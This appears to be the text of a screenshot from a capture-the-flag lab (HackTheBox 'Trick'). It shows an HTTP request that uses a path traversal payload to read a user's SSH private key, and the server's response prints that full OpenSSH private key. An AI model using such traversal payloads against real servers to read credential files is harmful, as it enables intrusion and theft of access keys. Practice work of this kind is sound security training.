 Request
Pretty Raw Hex
\n
1 GET /index.php?page=
....//....//....//....//....//....//....//....//....//home/michael/.ssh/id_rsa
HTTP/1.1
2 Host: preprod-marketing.trick.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
0
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.2
3 Date: Tue, 06 Sep 2022 22:09:44 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 1823
7
8 -----BEGIN OPENSSH PRIVATE KEY-----
9 b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABFwAAAAdzc2gtcn
10 NhAAAAAwEAAQAAAQEAwI9YLFRKT6JFTSqPt2/+7mgg5HpSwzHZwu95Nqh1Gu4+9P+ohLtz
11 c4jtky6wYGzlxKHg/Q5ehozs9TgNWPVKh+j92WdCNPvdzaQqYKxw4Fwd3K7F4JsnZaJk2G
12 YQ2re/gTrNElMAqURSCVydx/UvGCNT9dwQ4zna4sxIZF4HpwRt1T74wioqIX3EAYCCZcf+
13 4gAYBhUQTYeJlYpDVfbbRH2yD73x7NcICp5iIYrdS455nARJtPHYkO9eobmyamyNDgAia/
14 Ukn75SroKGUMdiJHnd+m1jW5mGotQRxkATWMY5qFOiKglnws/jgdxpDV9K3iDTPWXFwtK4
15 1kC+t4a8sQAAA8hzFJk2cxSZNgAAAAdzc2gtcnNhAAABAQDAj1gsVEpPokVNKo+3b/7uaC
16 DkelLDMdnC73k2qHUa7j70/6iEu3NziO2TLrBgbOXEoeD9Dl6GjOz1OA1Y9UqH6P3ZZ0I0
17 +93NpCpgrHDgXB3crsXgmydlomTYZhDat7+BOs0SUwCpRFIJXJ3H9S8YI1P13BDjOdrizE
18 hkXgenBG3VPvjCKiohfcQBgIJlx/7iABgGFRBNh4mVikNV9ttEfbIPvfHs1wgKnmIhit1L
19 jnmcBEm08diQ716hubJqbI0OACJr9SSfvlKugoZQx2Iked36bWNbmYai1BHGQBNYxjmoU6
20 IqCWfCz+OB3GkNX0reINM9ZcXC0rjWQL63hryxAAAAAwEAAQAAAQASAVVNT9Ri/dldDc3C
21 aUZ9JF9u/cEfX1ntUFcVNUs96WkZn44yWxTAiN0uFf+IBKa3bCuNffp4ulSt2T/mQYlmi/
22 KwkWcvbR2gTOlpgLZNRE/GgtEd32QfrL+hPGn3CZdujgD+5aP6L9k75t0aBWMR7ru7EYjC
23 tnYxHsjmGaS9iRLpo79lwmIDHpu2fSdVpphAmsaYtVFPSwf01VlEZvIEWAEY6qv7r455Ge
24 U+38O714987fRe4+jcfSpCTFB0fQkNArHCKiHRjYFCWVCBWuYkVlGYXLVlUcYVezS+ouM0
25 fHbE5GMyJf6+/8P06MbAdZ1+5nWRmdtLOFKF1rpHh43BAAAAgQDJ6xWCdmx5DGsHmkhG1V
26 PH+7+Oono2E7cgBv7GIqpdxRsozETjqzDlMYGnhk9oCG8v8oiXUVlM0e4jUOmnqaCvdDTS
27 3AZ4FVonhCl5DFVPEz4UdlKgHS0LZoJuz4yq2YEt5DcSixuS+Nr3aFUTl3SxOxD7T4tKXA
28 fvjlQQh81veQAAAIEA6UE9xt6D4YXwFmjKo+5KQpasJquMVrLcxKyAlNpLNxYN8LzGS0sT
29 AuNHUSgX/tcNxg1yYHeHTu868/LUTe8l3Sb268YaOnxEbmkPQbBscDerqEAPOvwHD9rrgn
30 In16n3kMFSFaU2bCkzaLGQ+hoD5QJXeVMt6a/5ztUWQZCJXkcAAACBANNWO6MfEDxYr9DP
31 JkCbANS5fRVNVi0Lx+BSFyEKs2ThJqvlhnxBs43QxBX0j4BkqFUfuJ/YzySvfVNPtSb0XN
32 jsj51hLkyTIOBEVxNjDcPWOj5470u21X8qx2F3M4+YGGH+mka7P+VVfvJDZa67XNHzrxi+
33 IJhaN0D5bVMdjjFHAAAADW1pY2hhZWxAdHJpY2sBAgMEBQ==
34 -----END OPENSSH PRIVATE KEY-----
35